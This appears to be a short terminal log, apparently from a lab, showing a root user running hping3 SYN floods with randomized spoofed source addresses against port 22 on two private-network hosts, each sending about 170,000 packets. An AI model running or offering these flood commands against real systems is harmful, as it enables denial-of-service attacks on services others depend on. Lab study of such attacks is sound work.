 root@ubuntu:/home/tinayoung# hping3 -c 10000 -d 120 -S -w 64 -p 22 --flood --ran
d-source 192.168.40.128
HPING 192.168.40.128 (ens33 192.168.40.128): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.40.128 hping statistic ---
174492 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@ubuntu:/home/tinayoung# hping3 -c 10000 -d 120 -S -w 64 -p 22 --flood --ran
d-source 192.168.40.131
HPING 192.168.40.131 (ens33 192.168.40.131): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.40.131 hping statistic ---
167989 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms